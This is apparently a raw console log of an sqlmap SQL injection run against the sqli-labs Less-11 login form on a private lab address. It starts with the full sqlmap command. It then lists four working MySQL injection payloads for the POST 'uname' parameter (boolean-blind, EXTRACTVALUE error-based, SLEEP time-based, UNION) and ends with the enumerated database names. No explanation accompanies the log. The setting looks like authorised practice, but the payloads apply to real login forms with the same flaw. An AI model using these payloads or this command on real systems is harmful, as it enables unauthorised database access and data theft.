 C:\Users\han>sqlmap -u "http://192.168.100.119/sqli-labs/Less-11/" --method="post" --data="uname=admin&passwd=admin" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.8.22#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 12:00:27 /2019-08-31/
[12:00:27] [INFO] resuming back-end DBMS 'mysql'
[12:00:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 8721=8721 AND 'Swgg'='Swgg&passwd=admin
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uname=admin' AND EXTRACTVALUE(7926,CONCAT(0x5c,0x7171787071,(SELECT (ELT(7926=7926,1))),0x7171626a71)) AND 'WCss'='WCss&passwd=admin
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 7823 FROM (SELECT(SLEEP(5)))qBIB) AND 'ckbJ'='ckbJ&passwd=admin
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-3501' UNION ALL SELECT CONCAT(0x7171787071,0x494648425a584d716d53687876714f4a75494273494c6d5662597646784156506d50615277636c4e,0x7171626a71),NULL-- Xoge&passwd=admin
---
[12:00:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[12:00:31] [INFO] fetching database names
[12:00:31] [INFO] used SQL query returns 8 entries
[12:00:31] [INFO] resumed: 'mysql'
[12:00:31] [INFO] resumed: 'information_schema'
[12:00:31] [INFO] resumed: 'performance_schema'
[12:00:31] [INFO] resumed: 'sys'
[12:00:31] [INFO] resumed: 'lianxi'
[12:00:31] [INFO] resumed: 'security'
[12:00:31] [INFO] resumed: 'challenges'
[12:00:31] [INFO] resumed: 'dvwa'
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] lianxi
[*] mysql
[*] performance_schema
[*] security
[*] sys
[12:00:31] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.100.119'
[*] ending @ 12:00:31 /2019-08-31/